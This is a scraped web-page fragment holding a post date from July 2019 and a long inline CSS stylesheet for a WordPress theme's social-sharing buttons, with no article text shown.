<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T15:15:12+00:00" >Temmuz 4, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
